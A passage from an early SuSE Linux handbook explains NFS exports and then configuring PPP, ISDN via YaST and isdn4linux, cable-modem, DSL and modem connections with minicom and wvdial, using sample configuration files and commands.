- RPC NFS-daemon (*rpc.nfsd*)

These are started by /sbin/init.d/rpc at startup. (see above)

The configuration file /etc/exports decides which directories should be exported to which machines. For each directory to be exported, one line is needed to specify which machines may access that directory, and with what permissions; all sub-directories of this directory will automatically be exported as well. All authorized machines are usually denoted with their full name (including domain name), but it is possible to use wildcards like '\*' or '?' as well. If no machine is specified here, any machine is allowed to import this filesystem with the given permissions.

Permissions of the filesystem to be exported are denoted in brackets after the machine name. The most important options are:

<span id="page-159-0"></span>

Table 5.6: Permissions for exported filesystems

Your exports file might look like File contents [5.5.1](#page-159-0) on the facing page. File /etc/exports is read by mountd. So if you have changed anything in this file, make sure you restart mountd and nfsd for your changes to take

```
#
# /etc/exports
#
/home helios(rw) venus(rw)
/usr/X11 helios(ro) venus(ro)
/usr/lib/texmf helios(ro) venus(rw)
/ earth(ro,root_squash)
/home/ftp (ro)
# End of exports
```
File contents 5.5.1: /etc/exports

effect. This can easily be done by:

earth:˜ # **rcnfsserver restart**

# Chapter **6**

# **Connecting to the World—and Then What?**

In this chapter we show how to establish connections to remote networks: Wide Area Networks (or WANs) and the Internet. We also explain how to set up services that use these connections.

There are two communications protocol standards known in the UNIX world, UUCP and TCP/IP (via modem or ISDN). While UUCP (**U**nix to **U**nix **C**opy) is mainly designed for transporting mail and news, TCP/IP provides a *real* network connection which supplies all services to a LAN.

If TCP/IP is used with a modem connection, nowadays PPP (**P**oint to **P**oint **Protocol)** is generally used. <sup>[1](#page-162-0)</sup> For ISDN connections, rawip and snycPPP are normally used (see Section [6.2.5](#page-170-0) page [157](#page-170-0)).

In the next section we outline how to make a basic modem connection and use a terminal program to access a WAN. After that we go into some detail about configuring PPP, inlcuding a PPP server. Then the basics of e-mail, setting up a news system and fax capabilities are discussed.

# **6.1 PPP**

PPP (Point-to-Point protocol) enables you to establish a TCP/IP connection via a serial line. Client and server may communicate while establishing their connection and set up their needed parameters accordingly. The server may configure an IP address as well as a name to the client.

Furthermore, PPP is a standard protocol (which SLIP isn't) and is normally the only protocol offered by ISP's.

The PPP daemon, pppd, which is used for communicating with various devices, plays a vital and central role in PPP connections. This daemon may serve either as server or client. To actually establish the connection, the program wvdial or chat is needed.

#### **6.1.1 Requirements for Using PPP**

The following items are needed to use PPP in SuSE Linux:

<span id="page-162-0"></span><sup>1</sup> SLIP (**S**erial **L**ine **I**nternet **P**rotocol) is going more and more out of fashion.

- The kernel needs to have support for TCP/IP and PPP included. This is the case with the standard kernel and the modules belonging to it — you don not need to compile a new kernel.
- The networking packages need to be installed. The packages that are required are package nkita and package nkitb, series a.
- The PPP base package, package ppp, series n, which includes *pppd* and chat script.
- The package wvdial, series n to establish and close down the connection.
- If ISDN is to be configured, refer also to Section [6.2.3](#page-166-0) page [153.](#page-166-0)
- You need to know your login and password for the PPP server.

#### **6.1.2 Further Information on PPP**

PPP offers far more options and capabilities than we could list here. It would be beyond the scope of this book to even mention them all. If you need more capabilities or options, refer to the corresponding manuals and manpages: NET-3-HOWTO.gz and PPP-HOWTO.gz in /usr/doc/howto as well as the documentation in /usr/doc/packages/ppp.

More detailed information on PPP and its protocols may be found in the corresponding RFC's:

- RFC1144: Jacobson, V. "Compressing TCP/IP headers for low-speed serial links." 1990 February;
- RFC1321: Rivest, R. "The MD5 Message-Digest Algorithm." 1992 April;
- RFC1332: McGregor, G. "PPP Internet Protocol Control Protocol (IPCP)." 1992 May;
- RFC1334: Lloyd, B. Simpson, W.A. PPP authentication protocols."' 1992 October;
- RFC1548: Simpson, W.A. "The Point-to-Point Protocol (PPP)." 1993 December;
- RFC1549: Simpson, W.A. "PPP in HDLC Framing." 1993 December.

### **6.2 ISDN Configuration**

In addition to its "normal" network capabilities, Linux can connect to your ISP via ISDN. Most of this may be set up in YaST, making ISDN configuration with SuSE Linux straightforward and easy.

This section refers mainly to a standard connection to your ISP via ISDN. Of course, there is lots more that can be done by isdn4linux.

Keep in mind that some of the procedures mentioned below may be "illegal". Every active card and its firmware are certified. Passive ISDN controllers are certified if run with the software of the manufacturer. For those who need a certification, please use either an active ISDN card or connect the controller to your PBX.

ISDN has one great difference to a modem connection—once the network has been set up and configured, no additional commands are required. This is called "on demand". As soon as you launch a telnet session, for example, the connection will be established. This normally takes about three seconds. Thus, it is possible to let "normal" users establish a connection. You may set the idle time. This is the period of time after which the connection will be cancelled automatically, if all the processes that use the connection are idle.

While configuring your ISDN system, it is recommended that you keep an eye on messages in /var/log/messages. Just start another xterm or login on another console and enter:

```
earth: # less +F /var/log/messages
```
The option **+F** causes the screen to display each new line "online", as it is written; you can leave this mode with  $\overline{C}$  $\frac{1}{\text{Ctrl}} + \frac{1}{\text{C}}$ ✝  $\circ$ .

Another option is to view the ISDN traffic graphically, with the program xisdnload. Now, you will see each line as it is added to /var/log/ messages.

#### **6.2.1 Setting up ISDN - Step by Step**

The following section provides a step by step guide to connecting to the Internet. Try this first. If it doesn't work, or if you need more detailed information, then read through the subsequent sections of this chapter.

- 1. As user 'root', start the program YaST if you are in KDE: press  $\overline{A}$ ☎ Alt ✆  $+\left(\overline{F}\right)$ ✝  $\frac{F_2}{F_1}$ , then enter **xterm**. Start YaST in the new window.
- 2. Go to 'System administration', 'Integrate hardware into system' and then to 'Configure ISDN hardware'.
- 3. Complete the mask. If you are not sure what to enter, documentation can be found in /usr/doc/packages/i4l and in the following sections of the handbook.
- 4. Then select 'Start' in the window.
- 5. If this was successful (a positive message appears on the screen), then choose ISDN-Parameter.
- 6. Complete this mask as well.
- 7. Then select 'Start' in the window.
- 8. If this works (another positive message appears), then select Save.
- 9. Go to the 'Network configuration' menu, 'Network base configuration'.
- 10. Create a new device  $(\text{with } (\overline{\text{F5}}))$  ISDN SyncPPP. Press 'RETURN', ✝ to reach the menu 'Enter network addresses'.
- 11. Leave these settings as they are the IP address of your local machine 192.168.0.99, the address of the Point-To-Point partner is 192.168.0.1 – and only change the *Default-Gateway* to the same address as *Address of the Point-To-Point partner* (192.168.0.1).
- 12. Finish this by selecting 'Continue'.
- 13. In the mask 'Selection of network' you must activate the card with  $\left(\frac{F}{E}\right)$  $\overline{F4}$ ).
- 14. Save with  $F$  $\underline{\text{F10}}.$
- 15. Go to 'Nameserver configuration', answer the question with 'Yes'.
- 16. Enter the IP address of the nameserver (DNS) of your provider. If you do not know this, ask your provider. Usually this can be found on the web page of the provider.
- 17. End YaST. Enter **init 1** in the terminal window. If KDE (and X) are running, they will be stopped.
- 18. Re-start the network with **init 2** if you normally start X with **startx**. If you login using X Windows, however, then start with **init 3**.
- 19. If you start Netscape, for example, you can now surf on the Internet. If you also start **xisdnload**, you can monitor your connection status.
- 20. Some providers require you to specify the proxy server for your provider in Netscape:

```
In Netscape, go to 'Edit', 'Preferences', 'Advanced',
'Proxies', 'Manual Proxy Configuration' and then 'View'.
```
Now your ISDN access should be running and your connection to the Internet should be running automatically as soon as you enter an Internet address in Netscape, for example, and the connection will be closed if no data traffic occurs for more than 60 seconds. You can monitor this traffic with **xisdnload**!

If it doesn't work, please continue reading below!

#### **6.2.2 Overview**

SuSE Linux includes the package isdn4linux, which includes hardware drivers and network interfaces as well as modem emulation (digital modems only). It even includes software which provides the function of an answering machine.

The ISDN hardware driver is launched by /sbin/init.d/i4l\_hardware (see Chapter [17](#page-408-0) page [395](#page-408-0)). Configuration of the ISDN part is done via isdnctrl (see manpage for **isdnctrl** (**man isdnctrl**)). The network interfaces are configured just like standard Ethernet interfaces by means of **ifconfig** (manpage for **ifconfig** (**man ifconfig**)) and **route** (manpage for **route** (**man route**)). On SuSE Linux, /sbin/init.d/i4l performs this task (see Chapter [17](#page-408-0) page [395\)](#page-408-0).

All actions taken are based upon entries in  $/etc/rc$ .config. These entry names resemble, where possible, the options of isdnctrl.

```
/sbin/init.d/route sets up the routing of the devices given in /etc/
route.conf.
```
Establishing a connection is done by isdnctrl followed by /sbin/init. d/i4l, using settings from /etc/rc.config. You can see a list of these parameters by entering:

```
earth: # isdnctrl list all
```
As soon as somebody requests an ISDN service (this may be either a user or an application), the connection is established.

# **6.2.3 Configuring ISDN Hardware**

## **Requirements**

<span id="page-166-0"></span>To make a successful connection from SuSE Linux, you will need:

- 1. an ISDN connection
- 2. a supported ISDN controller
- 3. SuSE Linux installed
- 4. one of the SuSE Linux standard kernels (on CD)

You *don't* need to compile a kernel! If you want to compile a kernel anyway, make sure you use the sources from package lx suse, series d!

- 5. the package kernmod, series a
- 6. the package i4l, series n
- 7. the documentation found in package i4ldoc, series doc (recommended)

What you need to know:

- the type of your ISDN controller
- the controller settings—IRQ, port address, etc. (depends on the type)
- the ISDN protocol you use:
	- **–** 1TR6: (old) national ISDN
	- **–** DSS1: Euro-ISDN

Some of the PBX's (contrary to the documentation) still use 1TR6 instead of DSS1.



#### **What is an MSN/EAZ?**

With Euro-ISDN, you get a MSN (Multiple Subscriber Number), which normally is your telephone number without the prefix. If you just subscribed to ISDN, you will receive three different numbers. Any of them may be used for your ISDN connection, even if you use the same number as a telephone number, as they can be distinguished by their service indicator.

Normally, the ISDN controller is directly attached to an NTBA, but it is a good idea to connect another S0 bus to the PBX. If you use Euro-ISDN on your PBX, the MSN is normally the extension (direct call number).

For 1TR6, you have an EAZ (German: "Endgeraete Auswahl Ziffer" = end user selection number). Otherwise, they are treated the same. The EAZ is a single number. Just select one in the range of 1 to 7. Don't forget the 0!



#### **6.2.4 Configuring ISDN Hardware with YaST**

The driver itself is provided by a loadable kernel module. You don't need to reboot your system. Standard ISDN controllers are supported by the HiSax driver.

Some controllers, such as ICN and AVM-B1, as well as P'n'P cards, may not yet be configurable with YaST. They require special treatment. Please look at the settings for ISDN controllers later in this section.

Here are the individual steps:

- 1. Log in as user 'root'.
- 2. Launch YaST.
- <span id="page-167-0"></span>3. Now select 'System administration', 'Integrate hardware into system' and 'Configure ISDN hardware'. The menu structure is shown in Figure [6.1.](#page-167-0)



Figure 6.1: Menu structure for ISDN configuration in YaST

- <span id="page-167-1"></span>4. Next, enter the following parameters:
	- **Start I4L**

ISDN is only launched at boot if this field is active. Thus you can control with this whether an ISDN connection should automatically be started at boot up.

• **ISDN protocol**

Here, you may choose either the old (national) German ISDN (1TR6) or the default Euro-ISDN (EDSS1). Keep in mind that connections via a PBX often still use 1TR6.

#### • **ISDN controller type**

Select the supported ISDN controller. Please look at /usr/doc/ packages/i4l/README.SuSE concerning P'n'P controllers.

#### • **Controller ID**

You should leave this untouched to  $Te10$ .

• **Interrupt Memory base address IO port ISAC HSCX**

Depending on the card in use, some additional settings may be required. Only the parameters available for the device are enabled. The others are disabled.

#### • **ISDN options**

This should be left empty!

Pressing  $\left(\frac{\overline{F}}{2}\right)$  will give you additional help. The configuration dialog is shown in figure [6.2](#page-167-1).



Figure 6.2: Menu for ISDN configuration with YaST

5. Now, confirm by pressing 'Start'.

This is a test: the module will be loaded and a message in the window will tell you whether the card has been set up correctly.

**If OK:** Confirm by pressing 'Save'.

Your settings will now be written to /etc/rc.config. They will remain current until you change them. After being tested, the driver remains loaded.

**If it fails:** Check and change the parameters.

Don't forget to look at /var/log/messages. (You did remember to open it, didn't you?).

Possible problems may be:

- On some boards the IRQs 12 or 15 cannot be used.
- The given address or IRQ is already in use. Remove (for testing purposes) all controllers that are not immediately needed for testing (e. g., sound and network cards).
- The module has already been loaded. To remove it, change to another console and enter:

earth: # **rmmod hisax**

- The card you use is a P'n'P device. See /usr/doc/packages/ i4l/README.SuSE for more information.
- Your card is not supported by HiSax (e.g., ICN, AVM-B1). See /usr/doc/packages/i4l/README.SuSE.
- 6. Exit YaST.
- <span id="page-169-0"></span>7. Configure isdnlog.

You should configure **isdnlog** before launching the modules. Its task is to supervise all activities on the S0 bus system.

You must now adapt the following files to your requirements:

• /etc/isdn/isdn.conf:

The first parameter is to set the country where you will use your isdn4linux. If this is Germany, you should set it as specified in File contents [6.2.1.](#page-169-0)

```
# /etc/isdn/isdn.conf
[GLOBAL]
COUNTRYPREFIX = +
COUNTRYCODE = 49
AREAPREFIX = 0
```
File contents 6.2.1: /etc/isdn/isdn.conf

Here (in the GLOBAL section), you also need to enter your area code AREACODE (the dialing prefix) without the leading zero. So if your area code is, for example, 0911 you will need to enter: AREACODE = 911.

In Germany, this is the only part that needs to be adapted. CHARGEMAX = 20.00 lets you set the maximum amount of charges (in Deutsch Marks) that you will accept per day. Please do not rely on this feature!

• /etc/isdn/callerid.conf:

Here, you may enter every known telephone number. You will see their names instead of their MSNs in /var/log/messages when you launch **isdnrep**.

See our example in File contents [6.2.2](#page-169-0) on the next page. Your number is 4711. The number of your ISP is 4712.

• /etc/isdn/isdnlog.isdnctrl0.options:

Here, you may enter options for **isdnlog**. This is normally not necessary.

```
# /etc/isdn/callerid.conf
[MSN]
NUMBER = 4711SI = 1ALIAS = myself
ZONE = 1[MSN]
NUMBER = 4712SI = 1ALIAS = ISP
ZONE = 1
```
File contents 6.2.2: /etc/isdn/callerid.conf

8. Now enter the commands:

```
earth: # init 1
earth: # init 2
```
thus restarting all network services. You could also activate ISDN with YaST or just reboot, if you prefer.

#### **6.2.5 Setting up an ISDN Internet Connection**

#### **ISDN-Configuration for Your Internet Provider**

#### **Selecting a Protocol**

<span id="page-170-0"></span>This ISDN host offers three different modes:

- terminal login using  $X.75$
- rawip-HDLC
- syncPPP

Of course, you may test any of these protocols, but it is recommended that you test the protocol offered by your ISP.

#### **Requirements**

- The ISDN hardware configuration functions.
- The ISDN driver has been loaded.
- You have your MSN/EAZ at hand.
- You know which protocol your ISP uses (syncPPP, rawip).
- You have the phone number of the ISP.
- You have your user name and password available.
- You know the Domain Name Server (DNS) of your provider.

These are the steps:



Figure 6.3: Network configuration with YaST

- <span id="page-171-0"></span>1. Start YaST and change to 'System administration', 'Network configuration', 'Network base configuration'. See Figure [6.3](#page-171-0) for a screen shot.
- 2. Choose a number not already in use, e. g., 4.
- 3. Now select the device 'ISDN SyncPPP' by pressing  $\left(\frac{F}{F}\right)$  $\overline{\text{F5}}$ ).
- 4. Press  $(F)$ ✝  $\overline{\text{FB}}$  ('IP address') and enter:
	- IP address of your host: 192.168.0.99
	- IP address of the Point-to-Point partner: 192.168.0.1
- 5. Leave this window by pressing 'Continue'.
- 6. Pressing  $\overline{F}$  $\overline{F4}$ ) activates the network device if you haven't done so already.
- <span id="page-171-1"></span>7.  $(F8)$  ('ISDN') lets you enter some ISDN-specific options. This is shown  $\frac{1324}{1324}$  ) icts you chicle s

Now enter the following:

- **Your own telephone number (MSN): e.g. 123456**
- **Number to be called:** <012345678>



- You may need to dial a leading "0" for some PBXs.
	- **Numbers that are allowed to call:**

Only needed for dial-in servers (and we are currently dialing out).

• **Only given numbers are allowed:**

Set this to make sure nobody starts an unwanted connection to your machine!

• **Dialling Mode:**

With auto connections are made automatically if you try and access addresses which are normally only available via the ISDN interface.



Figure 6.4: Setting ISDN network parameters with YaST

If manual is set it is necessary to make the connection *by hand*, when required. With the off setting it is not possible to establish connections via this ISDN interface.

• **Idle time:**

After a period of no use (idle time), the connection will be closed.

• **Name of PPP login:**

Enter the user name for your provider.

• **Password of PPP login:** Enter the password for your provider. The password cannot be seen here, but is represented by asterisks. It is stored in the file /etc/ppp/pap-secrets.

Press (F ✝  $F1$  to get additional help.

8. Confirm 'Start'.

Now a network test is launched. You will get an error message if anything goes wrong. There should not be any problems so far.

If OK: Please confirm with 'Save'.

Now, your settings will be written to /etc/rc.config, and they will remain active until you change them. The settings remain active during and after the test.

- **If it fails:** For some reason, the ISDN modules were not loaded. Look for clues in /var/log/messages.
- <span id="page-172-0"></span>9. In YaST, go to the menu 'Configuration nameserver' and answer the question with **Yes**. Enter the IP number of your provider's nameserver (DNS) here. If you don't know the IP number, you must ask your provider. Or you can ask someone who is already using Linux in the Internet to enter the following command in a terminal window (T-Online is used here as an example):

#### **whois t-online.de**

You will then receive a message containing lines as shown in File contents [6.2.3.](#page-172-0)

```
domain: t-online.de
descr: Deutsche Telekom AG, Telekom Online-Dienste
descr: Generaldirektion, GK361
descr: Postfach 2000
descr: D-53105 Bonn
descr: Germany
admin-c: KHS252-RIPE
tech-c: JS691-RIPE
zone-c: FS340-RIPE
nserver: dns00.btx.dtag.de
```
File contents 6.2.3: Output of whois t-online.de

In the line **nserver:** you can see the nameserver of your provider. Now all you need is the IP address for the name. To obtain this, enter the following command:

#### **host dns00.btx.dtag.de**

An answer is given, such as

dns00.btx.dtag.de has address 194.25.2.129

This, (194.25.2.129) would then be the IP address of the nameserver for T-Online.

If the connection does not work:

- Check /var/log/messages for "strange looking" output.
- Try again using rawip access.
- Is the MSN/EAZ correctly set up?
- Do you need to dial a <0> first?

Further tips can be found in the Support Database. This is available at: <http://sdb.suse.de/sdb/en/html> on our WWW server or via the SuSE help system (start by entering **susehelp**, or from the menu), assuming you have installed the package susehelp, series doc and the package sdb en, series doc.

10. The connection has now probably worked. Then you should go back to YaST, press the 'Save' button and close YaST.

#### **Dynamic IP Numbers with syncPPP**

In the case of dynamic IP addresses the dummy addresses given for private use are just used as place markers until the connection is established.

#### **Additional Information**

Further information on how to configure your ISDN subsystem for an ISDN connection can be found from the following sources:

- File /usr/doc/packages/i4l/README.SuSE
- Support-Database: <http://sdb.suse.de/sdb/en/html>
- In the package i4ldoc (e.g. the ISDN-FAQ in the file: /usr/doc/ packages/i4ldoc/i4l-faq)
- /usr/doc/packages/inetcfg (package inetcfg): e. g.: T-Online via ISDN

#### **6.2.6 ISDN Messages**

A typical "error" message *cause* from HiSaX consists of two parts, the **location** and the **cause code**. In the case of European ISDN this consists of 5 characters, **Exxyy**, whereby xx stands for the source of the error and yy for the cause of the message. HiSaX always creates this output in hexadecimal form. Some mesages are not really errors, but represent normal behavior for a telephone connection ("engaged", "conenction ended by hanging up").

There is a manpage specifically for these messages, providing a complete list of errors: see manpage for **isdn cause** (**man isdn cause**).

#### **6.3 Cable Modems**

In some European countries, as well as USA and Canada, Internet access via the TV cable network is very common. Here is a step by step guide on how to get into the Internet with the Austrian Telekabel service. It ought to transferable to other cable providers.

#### **6.3.1 The Basics**

The Telekabel participant receives a "modem" from the cable company which on one side is connected to the television cable, and on the other side, to a network card in the computer, by means of a 10Base-T cable (twisted-pair). This modem then represents a fixed line for the computer, usually with a fixed IP address.

#### **Procedure for Installation**

- 1. In case you already have a network card installed, carry on at item [8](#page-175-0).
- 2. As user 'root', start the program  $YaST if$  you are in KDE: press  $\overline{A}$ ☎ Alt ✆  $+\left(\overline{F}\right)$ ✝  $F<sub>2</sub>$ , then enter **xterm**. Start *YaST* in the new window.
- 3. Go to 'System administration', 'Integrate hardware into system', 'configure networking device'.
- 4. For 'Network type', enter eth0.
- 5. For 'Networking device type', select your card.
- 6. For 'Module options', enter parameters such as IO port, etc.; on kernel parameters, see chapter [14](#page-338-0) page [325.](#page-338-0) *Attention,* if you have a PCI card, you usually do not need to give any parameters.
- 7. Press 'Continue'. Return to the YaST main menu (by pressing the ✝ Esc) key twice).
- <span id="page-175-0"></span>8. Go to 'System administration', 'Network configuration', 'Network base configuration'.
- 9. You will now be in the window 'Selection of Network'.
- 10. Press  $(F_5)$ , to set up the Ethernet device (if it is not yet entered there ✝ under 'device name', e. g.eth0).
- 11. Press $(F)$ ✝  $\overline{F3}$  and choose 'DHCP'.
- 12. Press $(F)$ ✝  $\overline{F4}$  to activate this device.
- 13. With  $\left(\frac{F}{F}\right)$  $\frac{1}{F10}$  the configuration is saved.
- 14. Leave YaST by pressing the  $(\overline{\text{Esc}})$  key a few times.
- ✝ 15. You can now activate your network access by entering **rcdhclient start**. Then you can test the access, for example with **ping www.suse.de**.

This guide is for versions from SuSE 6.4, if you are still using version SuSE 6.3, however, one extra step must be performed. With YaST, set the rc.config variable to yes (see section [3.6.11](#page-114-0) page [101](#page-114-0) on how to do this). Then the network is made available each time you boot, without you having to enter a command specifically.

An alternative to this method  $-$  if your IP address, network mask and gateway are known, and are static  $-$  is to set up a fixed network configuration (see section [5.1](#page-149-0) page [136\)](#page-149-0). Find out from your cable operator if your IP address is a permanent one. The advantage of a fixed configuration: If there is a fault with cable access when booting, the boot process will continue normally, and as soon as the net problem has been remedied, you can immediately reach the Internet.

# **6.4 T-DSL, T-ISDN-DSL, ADSL. . .**

Internet access using Digital Suscriber Line technologies (including T-ISDN-DSL, ADSL...etc.) under Linux is in development, although we can't give any direct support on these.

In our Support database you'll find an article covering this issue, including information on the newest developments. Read this article under [http:](http://sdb.suse.de/sdb/de/html/hoe_adsl_pppoe.html) [//sdb.suse.de/sdb/de/html/hoe\\_adsl\\_pppoe.html](http://sdb.suse.de/sdb/de/html/hoe_adsl_pppoe.html).

# **6.5 Connecting a Modem**

Connecting a modem to your machine is very straightforward; the modem is connected to your machine via a serial cable. In YaST, you specify which interface to use (see section [17.6Initializing Local Hardware \(keyboard, mo](#page-414-0)[dem, mouse,PCMCIA, etc.\)section\\*.261](#page-414-0), page [402\)](#page-414-0). A link from the modem device is created to /dev/modem, thus letting you access your modem, no matter to which port it is connected.



There are so-called "WinModems" available commercially. These currently do not run under Linux. Please also take a look at [http://www.suse.de/sdb/en/html/cep\\_winmodem.html](http://www.suse.de/sdb/en/html/cep_winmodem.html)

The usual terminal programs are minicom and seyon (but there are others as well).

#### **minicom**

Minicom is a simple-to-use terminal program which resembles the DOS program Telix. This is not an introduction to minicom but a short overview of how to configure it.

All users who want to use minicom have to be entered in the file /etc/ minicom.users, which contains a list of which users can access which modem, and with what kind of permissions.

Minicom is configured as follows (only as user 'root'):

earth:/ # **minicom -s**

The settings are self-explanatory.

The key combination  $\left(\frac{C \text{tr} \cdot \mathbf{r}}{C}\right)$  does not work in xterm or rxvt, but does The key combination  $(\underbrace{\text{CET}})$  +  $\underbrace{\text{C}}$  does<br>function in kvt and in the text console.



#### **6.6 Connecting to the Internet: PPP with** wvdial

The program wvdial is a very powerful tool used to make analogue PPP connections to Internet Service Providers, or ☞*[ISP](#page-468-0)*. Since these ISP's often use different settings in their PPP protocols, it can be very tiresome to find the correct options. wvdial now sorts this out by means of intelligent algorithms.

In the past, it was always necessary in Linux to specify the nameserver (DNS – Domain Name System) of the ISP when making the Internet connection. This is no longer necessary with wvdial; it automatically recognizes the nameserver of the provider, provided that this information is made available.

#### <span id="page-176-0"></span>**6.6.1 Configuration of** wvdial

You can configure wvdial comfortably from YaST. You will find the menu under 'System Administration', 'Network configuration', 'Configure a PPP network'. The menu is shown in figure [6.5](#page-176-0).

Proceed as follows:

- Make sure that you have already installed your modem in YaST; either this was done in the course of the initial installation, or you can do it now (as described in section [3.6.1Integrating Hardware into the](#page-102-1) [Systemsubsection.3.6.1,](#page-102-1) page [89\)](#page-102-1).
- Select the menu item 'Configure the current Profile'.
- Enter the telephone number, user identification and password.
- Select the automatic nameserver configuration. If this doesn't work, you must specify the nameserver in YaST in the old way (cf. section [3.6.3Net](#page-108-0)[work Configurationsubsection.3.6.3](#page-108-0), page [95\)](#page-108-0).
- Select your dialling mode. This is normally tone dialling.
- If you are connected to a PBX (private branch exchange), you should select the item 'Modem on PBX (no dialtone)'; then no dialling tone is expected.

